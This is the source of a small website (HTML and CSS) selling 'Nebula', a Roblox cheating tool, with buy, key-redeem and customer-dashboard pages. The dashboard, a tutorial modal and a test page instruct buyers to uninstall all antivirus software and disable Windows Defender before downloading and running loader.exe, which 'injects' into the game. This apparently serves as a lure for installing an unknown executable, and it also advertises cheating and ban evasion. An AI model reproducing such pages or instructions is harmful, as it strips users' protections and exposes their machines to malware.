
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Nebula Software</title>
  <link rel="stylesheet" href="style.css"/>
</head>

<body class="dark-theme">

  <nav class="navbar">
    <div class="logo">Nebula</div>
    <ul class="nav-links">
      <li><a href="index.html" class="active">Home</a></li>
      <li><a href="redeem.html">Redeem</a></li>
      <li><a href="buy.html">Buy</a></li>
    </ul>
  </nav>

  <header class="hero">
    <h1 class="fade-in">Welcome to <span>Nebula</span></h1>
    <p class="fade-in delay-1">The #1 Roblox Cheating Software</p>
<a href="buy.html" class="btn neon-button fade-in delay-2" style="margin-right: 1rem;">Buy Now</a>
<a href="redeem.html" class="btn neon-button fade-in delay-2">Redeem Key</a>


    <section class="features container fade-in delay-3">
  <div class="feature-box">
    <div class="feature-icon">⚡</div>
    <h3>Lightning Fast</h3>
    <p>Experience lightning fast performance with our new optimizations.</p>
  </div>

  <div class="feature-box">
    <div class="feature-icon">🛡️</div>
    <h3>Secure & Safe</h3>
    <p>Advanced undetected security features keep you safe from bans.</p>
  </div>

  <div class="feature-box">
    <div class="feature-icon">🎨</div>
    <h3>Customizable</h3>
    <p>Personalize your experience with many customization settings.</p>
  </div>
</section>

  </header>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: 339xah43bnta04adad3a.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Dashboard - Nebula Software</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body class="dark-theme">

  <nav class="navbar">
    <div class="logo">Nebula</div>
    <ul class="nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="redeem.html">Redeem</a></li>
      <li><a href="buy.html">Buy</a></li>
    </ul>
  </nav>

  <main class="container center-content">
    <h1 class="fade-in">Customer Dashboard</h1>
    <p class="fade-in delay-1">Thank you for your purchase! Enjoy!</p>
    <p class="fade-in delay-1">⚠️ Make sure to uninstall all antiviruses and disable windows defender before downloading! ⚠️</p>



    <br>

    <a href="loader.exe" class="btn neon-button fade-in delay-2" download>Download Nebula Loader</a>
    <br>
    <br>
    <button id="tutorialBtn" class="btn neon-button fade-in delay-3">View Tutorial</button>
  </main>

  <!-- Modal Structure -->
  <div id="tutorialModal" class="modal" aria-hidden="true" role="dialog" aria-labelledby="modalTitle" aria-modal="true">
    <div class="modal-content">
      <button id="closeModal" class="close" aria-label="Close modal">&times;</button>
      <h2 id="modalTitle">Tutorial On How To Setup Nebula</h2>
      <p>
        Welcome to the Nebula Setup tutorial!<br><br>
        1. Uninstall all antivirus softwares and disable all windows defender options.<br>
        2. Download the loader by clicking the download button on the dashboard.<br>
        3. Open the game.<br>
        4. Open the loader and enter your license key.<br>
        5. Wait for it to inject and your done.<br><br>
        Enjoy!
      </p>
    </div>
  </div>

  <script>
    // Modal logic with smooth enter/exit animations
    const modal = document.getElementById('tutorialModal');
    const btn = document.getElementById('tutorialBtn');
    const closeBtn = document.getElementById('closeModal');

    btn.onclick = () => {
      modal.classList.add('show');
      modal.setAttribute('aria-hidden', 'false');
    };

    closeBtn.onclick = () => {
      modal.classList.remove('show');
      modal.setAttribute('aria-hidden', 'true');
    };

    window.onclick = (event) => {
      if (event.target === modal) {
        modal.classList.remove('show');
        modal.setAttribute('aria-hidden', 'true');
      }
    };
  </script>

</body>
</html>
</file>

<file: bla.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Neon Yellow Test</title>
  <style>
    body {
      background: #0f0c29; /* dark background */
      color: #eee;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      margin: 0;
      padding: 20px;
      text-align: center;
    }

    .neon-yellow {
      color: #fff933;
      font-size: 1.8rem;
      font-weight: 700;
      max-width: 700px;
      line-height: 1.4;
      user-select: none;
      text-shadow:
        0 0 5px #fff933,
        0 0 10px #fff933,
        0 0 20px #fff933,
        0 0 30px #fff600,
        0 0 40px #fff600,
        0 0 55px #fff700,
        0 0 75px #fff700;
      animation: neonPulse 2.5s ease-in-out infinite;
    }

    @keyframes neonPulse {
      0%, 100% {
        text-shadow:
          0 0 5px #fff933,
          0 0 10px #fff933,
          0 0 20px #fff933,
          0 0 30px #fff600,
          0 0 40px #fff600,
          0 0 55px #fff700,
          0 0 75px #fff700;
      }
      50% {
        text-shadow:
          0 0 8px #fff933,
          0 0 15px #fff933,
          0 0 30px #fff933,
          0 0 45px #fff600,
          0 0 60px #fff600,
          0 0 75px #fff700,
          0 0 90px #fff700;
      }
    }
  </style>
</head>
<body>
  <p class="neon-yellow">
    Make sure to uninstall all antiviruses and disable windows defender before downloading!
  </p>
</body>
</html>
</file>

<file: buy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Buy - Nebula Software</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body class="dark-theme">

  <nav class="navbar">
    <div class="logo">Nebula</div>
    <ul class="nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="redeem.html">Redeem</a></li>
      <li><a href="buy.html" class="active">Buy</a></li>
    </ul>
  </nav>

  <main class="container center-content">
    <h1 class="fade-in">Buy Nebula - $19.99</h1>
    <p class="fade-in delay-1">Lifetime access to all features & updates.</p>

    <div class="fade-in delay-2" style="margin-top: 2rem;">
      <label for="paymentMethod" style="font-size: 1.1em;">Choose your payment method:</label>
      <select id="paymentMethod" class="input-field">
        <option value="">-- Select --</option>
        <option value="card">Credit/Debit Card</option>
        <option value="paypal">PayPal</option>
        <option value="crypto">Crypto</option>
      </select>

      <button class="btn neon-button" onclick="handlePayment()">Continue</button>
      <div id="paymentStatus" class="message hidden">🚧 Payment system is currently down. Please check back later.</div>
    </div>
  </main>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: redeem.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Redeem - Nebula Software</title>
  <link rel="stylesheet" href="style.css"/>
</head>
<body class="dark-theme">

  <nav class="navbar">
    <div class="logo">Nebula</div>
    <ul class="nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="redeem.html" class="active">Redeem</a></li>
      <li><a href="buy.html">Buy</a></li>
    </ul>
  </nav>

  <main class="container center-content">
    <h1 class="fade-in">Redeem Your License Key</h1>
    <p class="fade-in delay-1">Enter your license key below to unlock the customer dashboard.</p>

    <input type="text" id="licenseKey" placeholder="Enter license key" class="input-field fade-in delay-2" />
    <button class="btn neon-button fade-in delay-3" onclick="redeemKey()">Redeem</button>

    <div id="redeemMessage" class="message hidden"></div>
  </main>

  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body.dark-theme {
  background: linear-gradient(135deg, #0f0c29, #302b63, #24243e);
  color: #f0f0f0;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  min-height: 100vh;
}

/* Navbar */
.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1em 2em;
  background-color: rgba(10, 10, 20, 0.6);
  backdrop-filter: blur(8px);
  position: sticky;
  top: 0;
  z-index: 100;
}

.navbar .logo {
  font-size: 1.6em;
  font-weight: bold;
  color: #fff;
}

.nav-links {
  list-style: none;
  display: flex;
  gap: 1.5em;
}

.nav-links a {
  text-decoration: none;
  color: #ccc;
  position: relative;
  transition: color 0.3s;
}

.nav-links a::after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  background: #9f73ff;
  bottom: -4px;
  left: 0;
  transition: width 0.3s;
}

.nav-links a:hover {
  color: #fff;
}

.nav-links a:hover::after {
  width: 100%;
}

.nav-links a.active {
  color: #fff;
}

/* Hero Section */
.hero {
  padding: 10vh 2em;
  text-align: center;
}

.hero h1 {
  font-size: 3.5em;
  margin-bottom: 0.2em;
  user-select: none;
}

.hero h1 span {
  color: #a16eff;
  text-shadow: 0 0 10px #a16eff80;
}

.hero p {
  font-size: 1.3em;
  margin-bottom: 2em;
  color: #ddd;
  user-select: none;
}

/* Buttons */
.btn {
  padding: 0.8em 2em;
  border: none;
  cursor: pointer;
  text-decoration: none;
  font-size: 1.1em;
  border-radius: 10px;
  display: inline-block;
  user-select: none;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.neon-button {
  background: #a16eff;
  color: #fff;
  box-shadow: 0 0 8px #a16eff, 0 0 20px #a16eff80;
}

.neon-button:hover,
.neon-button:focus {
  outline: none;
  transform: scale(1.05);
  box-shadow: 0 0 12px #a16eff, 0 0 30px #a16effb0;
}

/* Animations */
.fade-in {
  opacity: 0;
  transform: translateY(10px);
  animation: fadeIn 1s forwards;
}

.delay-1 {
  animation-delay: 0.5s;
}
.delay-2 {
  animation-delay: 1s;
}
.delay-3 {
  animation-delay: 1.5s;
}

@keyframes fadeIn {
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Center content containers */
.container {
  max-width: 1000px;
  margin: auto;
  padding: 2rem;
}

.center-content {
  text-align: center;
}

/* Input fields */
.input-field {
  width: 100%;
  max-width: 300px;
  margin-top: 1rem;
  background: #1e1e2f;
  color: #fff;
  border: none;
  padding: 0.8rem;
  border-radius: 8px;
  font-size: 1rem;
}

.message {
  margin-top: 1.5rem;
  background: #3b3b4f;
  padding: 1rem;
  border-radius: 8px;
  color: #f0f0f0;
  box-shadow: 0 0 8px #00000040;
  transition: all 0.3s ease;
}

.hidden {
  display: none !important;
}

/* Modal Background */
.modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(15, 12, 41, 0.85);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 200;

  opacity: 0;
  pointer-events: none;

  transition: opacity 0.4s ease;
}

/* When modal is active */
.modal.show {
  opacity: 1;
  pointer-events: auto;
}

/* Modal Content Box */
.modal-content {
  background-color: #1e1e2f;
  border-radius: 12px;
  padding: 2rem;
  width: 90%;
  max-width: 500px;
  color: #ddd;
  box-shadow: 0 0 20px #a16eff88;
  position: relative;

  /* Start slightly above and transparent */
  opacity: 0;
  transform: translateY(-30px);
  transition: opacity 0.4s ease, transform 0.4s ease;
  will-change: transform, opacity;
}

/* When modal is active, content slides down and fades in */
.modal.show .modal-content {
  opacity: 1;
  transform: translateY(0);
}

/* Close Button */
.close {
  position: absolute;
  top: 1rem;
  right: 1rem;
  color: #a16eff;
  font-size: 1.8rem;
  font-weight: bold;
  cursor: pointer;
  user-select: none;
  background: transparent;
  border: none;
  transition: color 0.2s ease;
}



.close:hover {
  color: #fff;
}

.features {
  display: flex;
  justify-content: space-around;
  gap: 2rem;
  margin: 4rem auto 2rem auto;
  max-width: 1000px;
  flex-wrap: wrap;
  user-select: none;
}

.feature-box {
  background: #1e1e3b;
  border-radius: 16px;
  box-shadow:
    0 0 10px #7c3aed,
    inset 0 0 15px #5921b8;
  padding: 2rem 1.5rem;
  flex: 1 1 280px;
  max-width: 300px;
  text-align: center;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  cursor: default;
}

.feature-box:hover {
  transform: translateY(-8px);
  box-shadow:
    0 0 20px #a16eff,
    inset 0 0 25px #8e6bff;
}

.feature-icon {
  font-size: 3.5rem;
  color: #a16eff;
  text-shadow:
    0 0 8px #a16eff,
    0 0 20px #a16eff80;
  margin-bottom: 1rem;
}

.feature-box h3 {
  font-size: 1.5rem;
  color: #ddd;
  margin-bottom: 0.5rem;
  font-weight: 700;
}

.feature-box p {
  font-size: 1rem;
  color: #ccc;
  line-height: 1.4;
}


/* Make buttons and links with class .btn look identical */
.btn {
  display: inline-block;
  padding: 12px 28px;
  font-size: 1.1rem;
  font-weight: 600;
  text-align: center;
  text-decoration: none;
  border-radius: 10px;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  user-select: none;
  color: #eee;
  background: #2a2a4a; /* dark background */
  box-shadow:
    0 0 8px #7c3aed,
    inset 0 0 6px #5921b8;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

/* Remove default button styles */
button.btn {
  background: #2a2a4a;
  border: none;
}

.neon-yellow {
  color: #fff933;
  font-size: 1.8rem;
  font-weight: 700;
  max-width: 700px;
  line-height: 1.4;
  user-select: none;
  text-align: center;
  margin: 0 auto 1.5rem auto;
  text-shadow:
    0 0 2px #d1ce00,     /* subtle sharp outline */
    0 0 5px #fff933,     /* small glow */
    0 0 10px #fff933,
    0 0 12px #b8b300,
    0 0 15px rgba(0, 0, 0, 0.8); /* subtle dark shadow for contrast */
  animation: neonPulse 3s ease-in-out infinite;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

@keyframes neonPulse {
  0%, 100% {
    text-shadow:
      0 0 2px #d1ce00,
      0 0 5px #fff933,
      0 0 10px #fff933,
      0 0 12px #b8b300,
      0 0 15px rgba(0, 0, 0, 0.8);
  }
  50% {
    text-shadow:
      0 0 3px #ffff44,
      0 0 7px #fff933,
      0 0 12px #fff933,
      0 0 15px #e6e600,
      0 0 18px rgba(0, 0, 0, 0.8);
  }
}


/* Neon hover effect */
.btn:hover {
  background: #4e3fd3;
  box-shadow:
    0 0 12px #a16eff,
    inset 0 0 10px #8e6bff;
  color: #fff;
}


.navbar .logo {
  font-family: 'Orbitron', sans-serif; /* futuristic & readable */
  font-size: 2.2rem;
  font-weight: 900;
  letter-spacing: 2px;
  color: #ffffff;
  background: linear-gradient(90deg, #a16eff, #7c3aed);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow:
    0 0 4px rgba(161, 110, 255, 0.7),
    0 0 8px rgba(124, 58, 237, 0.8);
  transition: transform 0.3s ease;
  user-select: none;
  cursor: default;
}

.navbar .logo:hover {
  transform: scale(1.05);
  text-shadow:
    0 0 6px #b388ff,
    0 0 10px #9f73ff,
    0 0 16px #7c3aed,
    0 0 24px #6a2fc7;
}
</file>
